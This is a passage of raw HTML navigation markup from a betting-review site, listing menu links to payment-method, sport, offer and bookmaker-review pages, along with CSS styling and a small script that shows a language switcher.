menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/05/10150723/united-kingdom.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155120/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25161606/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163147/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19165014/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19164151/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163245/Icon-10-1.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18151522/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18150701/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12144508/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12143649/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06154317/Icon-3.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152950/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06151312/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/stake/" class="grid_menu_item flex"><img 